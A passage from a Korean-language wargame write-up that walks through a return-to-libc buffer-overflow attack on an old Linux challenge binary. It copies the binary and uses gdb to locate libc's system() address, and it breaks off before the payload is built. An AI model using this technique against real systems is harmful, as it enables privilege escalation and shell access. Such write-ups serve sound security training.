 함수가 실행될때에는 system이라는libc를 사용하게되는데. 이 함수내에는 우리가 원하는 "/bin/sh"도 포
함이 되어있다.
ASLR이 적용되어있지않아서 저 함수가 실행되게끔 이동하게된다면 shell을 얻을 수 있을 것이다.
RTL기법이 CTF에서도 많이 사용이 가능하기때문에 이포스팅에선 이 방법을 택할 것이다.
tmp폴더를 생성하고 그 폴더에 복사본을 옮긴다.
[gremlin@localhost gremlin]$
[gremlin@localhost gremlin]$
[gremlin@localhost gremlin]$ mkdir tmp
[gremlin@localhost gremlin]$ ls
cobolt  cobolt.c  tmp
[gremlin@localhost gremlin]$ cp cobolt flaaag
[gremlin@localhost gremlin]$ mv flaaag tmp/
[gremlin@localhost gremlin]$ ls
cobolt  cobolt.c  tmp
[gremlin@localhost gremlin]$ cd tmp/
[gremlin@localhost tmp]$ ls
flaaag
[gremlin@localhost tmp]$
tmp폴더 내에서 디버깅을 해서 system 함수의 주소를 찾는다.
참고) ASLR이 적용되어있지않아서 주소는 모두 같을 것이다.
system 함수 주소 : "0x40058ae0"
[gremlin@localhost tmp]$ ls
flaaag
[gremlin@localhost tmp]$ gdb flaaag
GNU gdb 19991004
Copyright 1998 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB.  Type "show warranty" for details.
This GDB was configured as "i386-redhat-linux"...
(gdb) b *main
Breakpoint 1 at 0x8048430
(gdb) r
Starting program: /home/gremlin/tmp/flaaag
Breakpoint 1, 0x8048430 in main ()
(gdb) print system
$1 = {<text variable, no debug info>} 0x40058ae0 <__libc_system>
(gdb)
이제 문제는 system 함수 내에서 "/bin/sh"를 찾는것이다.
직접 x/100s $esp로 찾아도 좋지만, 컴퓨터가 우리보다 빠르니 프로그램을 작성하도록 하죠!